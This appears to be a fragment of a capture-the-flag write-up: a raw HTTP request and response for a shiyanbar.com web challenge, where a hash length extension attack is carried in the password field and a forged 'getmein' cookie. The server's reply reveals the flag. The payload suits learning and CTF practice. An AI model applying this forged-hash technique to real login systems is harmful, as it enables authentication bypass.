 POST /web/kzhan.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: :zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 148
Referer: http://ctf5.shiyanbar.com/web/kzhan.php
Cookie: sample-hash=571580b26c65f306376d4f64e53cb5c7; source=0;
PHPSESSID=rrt9c98mpdrr3kc8ppsthfqib5;
getmein=4c1583c9676c46d707edc3710889f3b3
Connection: close
Upgrade-Insecure-Requests: 1
username=admin&password=admin%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%c8%00%00%00%00%00%00%00gg
HTTP/1.1 200 OK
Date: Mon, 18 Sep 2017 09:11:43 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 112
Connection: close
Content-Type: text/html
<html>
<body>
Congratulations! You are a registered user.
The flag is CTF{cOOkieS_4nd_hAshIng_G0_w3LL_t0g3ther}
https://blog.csdn.net/LYJ20010728